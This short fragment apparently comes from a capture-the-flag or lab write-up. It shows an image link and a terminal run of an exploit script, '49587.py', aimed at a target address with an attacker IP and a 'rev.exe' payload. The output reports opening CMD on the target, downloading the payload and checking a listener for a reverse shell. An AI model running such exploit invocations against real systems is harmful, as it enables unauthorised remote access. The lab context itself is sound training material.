 $ python 49587.py 127.0.0.1 10.10.14.15 rev.exe
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?